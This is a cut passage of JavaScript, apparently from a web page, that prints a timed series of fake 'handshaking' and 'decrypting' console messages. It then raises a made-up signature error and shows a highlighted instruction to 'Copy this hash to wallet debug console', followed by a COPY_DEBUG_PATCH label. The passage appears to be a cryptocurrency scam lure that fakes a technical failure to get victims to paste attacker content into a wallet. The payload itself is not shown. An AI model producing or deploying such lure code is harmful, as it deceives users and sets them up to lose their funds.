
rypt"]);

  console.log("%c[HANDSHAKING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logic...", 
"color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimate...", 
"color:#9ca3af;");

  console.warn("Anomaly detected at 0x4689b194 
inside Length of signature incorrect");

  console.error("CRITICAL ERROR: Manual patch r
equired for Length of signature incorrect");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH